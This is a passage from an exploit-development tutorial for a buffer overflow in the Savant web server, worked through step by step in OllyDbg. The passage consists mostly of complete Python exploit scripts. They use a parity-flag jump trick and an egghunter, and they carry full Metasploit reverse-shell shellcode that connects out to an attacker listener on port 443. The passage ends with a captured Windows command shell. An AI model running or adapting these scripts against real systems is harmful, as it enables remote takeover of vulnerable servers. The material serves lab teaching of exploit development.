\x04\x01 ADD AL, 1
These are all allowed characters, so they can be used in our httpmethod variable.


At this point we can run these instructions in the debugger and see the effect that they have, but before we do this I am going to manually set the Parity Flag to 1, just to confirm that these instructions will change the Flag value back to 0.
Double click on the Parity Flag setting in the registers pane in OllyDbg to change its value from 0 to 1. It should turn red.

Now we use the F7 key twice to step through the MOV and ADD instructions we just added, and we see they they did, in fact, change the value of the Parity Flag back to 0.
At this point we can now insert our conditional jump instruction into the debugger, to confirm that it will work. This time we will do a direct binary edit on the memory, which will allow us to enter the machine code equivalents of the commands we want, as opposed to the assembly instructions.


First though we need to know how far forward we want to jump to get to our next buffer. The values we need to know to determine this are the address of the location where we want to jump to and the address where we will be jumping from (this is the address just after the JUMP command in memory). We want to jump to the \xcc character at the start of our \x41 "A" characters which in my case is 00C7EAD2 (See the screenshot below).
We will be jumping from the current location of EIP plus 2 which is where our jump instruction will end. This is 00C7EABC + 2 or 00C7EABE. The difference between these addresses is 0x14 so the binary data we need to enter in memory is \x7B\x14 (\x7B is the binary instruction for the conditional jump we will be using, as taken from our instruction set reference manual).
To enter this in memory using a binary edit we need to select enough of the instructions at and after the current position of EIP in the CPU pane in order that 2 or more opcodes are selected, to allow us to edit two binary charcters. I am selecting two instructions here, which consist of three opcode bytes. Right click on the instructions you have selected and choose Binary->Edit from the menu.
You should now see an Edit code window which will allow you to perform a binary edit on the instructions you selected. Replace the first two bytes with 7B 14 as shown below, and hit Enter. You dont need to worry about the value of the third byte (which I have left at its original value of D8 in the screenshot below).
Your CPU pane should now look as follows.
Please note that the memory you just edited should show a JPO SHORT command with the address containing the location of the start of your \x41 characters in memory (00C7EAD2 for me). In addition, in the section at the bottom of the CPU pane you should see the text "Jump is taken", indicating that this conditional jump we have just added will be taken. Hit F7 to run the conditional jump and watch as execution redirects to the \xcc at the start of our \x41 characters in memory.
OK, this works, we have successfully redirected execution to the start of our controllable buffer in memory. Lets modify our exploit as follows to include these new instructions.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\xcc"
badbuffer += "\x41" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\xb0\x03\x04\x01\x7B\x14" # MOV AL, 3; ADD AL, 1; JPO 14
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
OK, we have now succeeded in redirecting execution into our buffer, and at this pont we would normally go about the process of inserting some shellcode and completing the exploit. But at this point, depending on the shellcode we want to use, we have a bit of a problem. Can you guess what it might be?
Lets generate some reverse shell shellcode and see...
user@bt4:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 C
/*
* windows/shell_reverse_tcp - 314 bytes
* http://www.metasploit.com
* LHOST=192.168.20.11, LPORT=443, ReverseConnectRetries=5,
* EXITFUNC=process
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x68\xc0\xa8\x14\x0b\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56"
"\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3"
"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24"
"\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56"
"\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"
"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
This shellcode is 314 bytes in size (and thats before any encoding), which is not going to fit into the buffer size we have available in our exploit. And as I mentioned earlier, this particular exploit is very finicky about buffer size, so we cant just make the original buffer size any bigger. So what can we do to use our shellcode of choice in this exploit?
We're Going to Need a Bigger Buffer...
If we can actually get a buffer containing our full shellcode into another area of memory of this program, we may be able to redirect execution from our current location to the new buffer so our shellcode can run. Leaving out the specific details of how we redirect execution into this new section of memory for the moment, lets first consider how can we actually get the data into memory in the first place. Obviously we will need to send the data to the program somehow....
Well as it turns out there are a number of potential methods we could try in order to get our shellcode into the prorgams memory. First of all, we could send the data in a completely seperate HTTP request to the server, and hope it stays in memory long enough for us to launch our attack. Or we can try to insert it into another section of the same request that triggers the crash, but in this case it has to be a section of the same request that is stored in a different area of the programs memory when the crash occurs, because of the specific buffer size requirements to cause an exploitable crash.
In a HTTP request there are a number of different headers that could be used for this. In the case of this exploit, the overflow occurs in the URI component of the request, so we could attempt to insert our additional data under one of the other headers such as Cookie or Referer. I did test for this, but for the sakes of conserving space I won't go through the process I used, which basically just involved trial and error sending of various differently formed requests using different headers. Suffice to say that any other data I inserted before the two carriage return/line feeds at the end of the crash inducing request reproduced above resulted in a broken exploit.
Inserting some data AFTER the two carriage return/line feeds however, worked nicely. Lets try running the following exploit which inserts a nice long buffer beginning with two repetitions of the string "R0cX".
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer2 = "R0cX" + "R0cX" + "\x41" * 992
badbuffer = "\xcc"
badbuffer += "\x41" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\xb0\x03\x04\x01\x7B\x15" # MOV AL, 3; ADD AL, 1; JPO 15
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n' + buffer2
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()

Run this exploit and check the program in the debugger. The program still crashes as expected. If you step through program execution to the start of our buffer of \x41 characters, and check this area of memory in the dump, you will notice that our newly added buffer does NOT appear immediately after our original buffer in memory.
So where is it? If we bring up the Memory Map in OllyDbg (View menu->Memory), and right click on the first entry and select Search, we can search the memory of this program for the contents of our new buffer.

In the search window enter our string from the start of our buffer (take note of the Hex representation of the string 52 30 63 58 as shown in the window because you will need this later) and hit OK to find it.
This will search memory until it finds the string you specified, and once it is found it will pop up a memory window showing the memory contents at the location of the string.
If you scroll down the window you will see that our \x41 characters are present without any mangling. This is the buffer we sent to the program.
So we have managed to get a new buffer into memory that we can use to store our shellcode, but considering that its nowhere near our other buffer we still have a problem of how we actually redirect code execution to this new buffer. This is where the Egghunter comes in.
Hunting for Eggs
An Egghunter is essentially a small piece of machine code that can be used to search for "eggs" (or pieces of machine code) within a programs memory in order to pass control to that discovered piece of code.
They are ideal for use in exploits where additional buffers can be inserted into your vulnerable program, and where the original buffer you land in is either too small or has too many bad characters to properly run your desired shellcode.
In this example, we will be using Matt Miller (skapes) egghunter, as described in this paper. The source code of a program to generate Egghunter code based on this method is available here.
This c code will only compile using a Microsoft C compiler (any of the free Visual Studios will do the job), so if you want to generate your own egghunter code you will need to compile this from a Windows box. I will be generating egghunter code using this code that you can copy and paste however, so you don't need to do this if you don't want to.
To compile an egghunter generating executable, you will need to start a Visual Studio command prompt and run the following command to produce egghunt_syscall.exe.
cl egghunt_syscall.c /link /debug
Transfer egghunt_syscall.exe to your attacking system and generate the egghunter by running it using wine.
user@bt4:~$ wine egghunt_syscall.exe cstyle 0x58633052
// 32 byte egghunt shellcode (egg=0x58633052)
unsigned char egghunt[] = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x52\x30\x63\x58\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7";
The identifying value we used here (0x58633052) is actually the hexadecimal representation of our identifying string "R0cX" with the bytes in reverse order. (Remember the Hex values 52 30 63 58 from our Ollydbg search window?). Our Egghunter will actually be doing something conceptually similar to what we did in the debugger when we searched for the string "R0cXR0cX" to find our buffer. The Egghunter will look for this string appearing twice in a row in memory, and it will pass control of the CPU to the commands that immediately precede the string.
Lets modify our exploit to add the egghunter to our first buffer and to add some breakpoints after our string in the second buffer in order to stop execution of the program in the debugger after the Egghunter does its work.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer2 = "R0cX" + "R0cX" + "\xcc" * 992
badbuffer = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x52\x30\x63\x58\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" # egghunter searching for R0cX
badbuffer += "\x90" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\xb0\x03\x04\x01\x7B\x14" # MOV AL, 3; ADD AL, 1; JPO 14
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n' + buffer2
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
Running this version of the exploit and stepping through to the start of the Egghunter we can see that the characters from the Egghunter have come through unmolested. Now let the Egghunter run by hitting the F9 key, and after a brief pause while the Egghunter does its work we will end up at our \xcc breakpoint characters. Our Egghunter has successfully redirected execution to our second buffer.
Adding Shellcode
Now we just need to add the reverse shell shellcode we generated earlier to our exploit, as follows:
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer2 = "R0cX" + "R0cX"
# msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 C
buffer2 += ("\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x68\xc0\xa8\x14\x0b\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56"
"\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3"
"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24"
"\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56"
"\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"
"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
badbuffer = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x52\x30\x63\x58\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" # egghunter searching for R0cX
badbuffer += "\x90" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\xb0\x03\x04\x01\x7B\x14" # MOV AL, 3; ADD AL, 1; JPO 14
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n' + buffer2
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
Set up a listener on our attacking system:
user@bt4:~$ sudo nc -nvvlp 443
listening on [any] 443 ...
And run our exploit. A short while later, after our Egghunter does its work...
user@bt4:~$ sudo nc -nvvlp 443
listening on [any] 443 ...
connect to [192.168.20.11] from (UNKNOWN) [192.168.10.27] 1074
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Savant>
We have shell! Our exploit is complete.